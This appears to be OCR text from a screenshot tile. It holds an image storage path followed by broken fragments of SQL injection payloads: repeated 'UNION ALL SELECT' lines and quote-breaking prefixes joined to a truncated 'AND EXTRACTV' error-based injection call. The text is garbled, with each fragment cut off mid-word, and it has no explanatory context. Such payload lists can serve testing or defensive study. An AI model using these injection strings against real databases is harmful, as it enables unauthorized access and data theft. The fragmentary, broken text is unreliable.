
UNION ALL
SELECT
%") AND
EXTRACTV
UNION ALL
SELECT
`) AND
EXTRACTVA
UNION ALL
SELECT
)) AND
EXTRACTVA
UNION ALL
SELECT
')) AND EXTRACTV